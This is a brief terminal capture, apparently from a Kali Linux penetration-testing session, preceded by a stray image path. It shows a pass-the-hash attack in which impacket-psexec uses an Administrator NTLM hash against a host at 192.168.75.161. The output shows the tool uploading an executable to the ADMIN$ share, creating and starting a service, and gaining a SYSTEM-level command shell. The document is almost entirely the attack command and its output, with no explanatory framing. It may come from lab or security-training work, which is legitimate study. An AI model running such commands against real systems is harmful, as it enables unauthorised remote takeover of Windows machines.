 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec -hashes 00000000000000000000000000000000:e19ccf75ee54e06b06a5907af13cef42 Administrator@192.168.75.161
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.75.161.....
[*] Found writable share ADMIN$
[*] Uploading file zAmbMteX.exe
[*] Opening SVCManager on 192.168.75.161.....
[*] Creating service gRZz on 192.168.75.161.....
[*] Starting service gRZz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system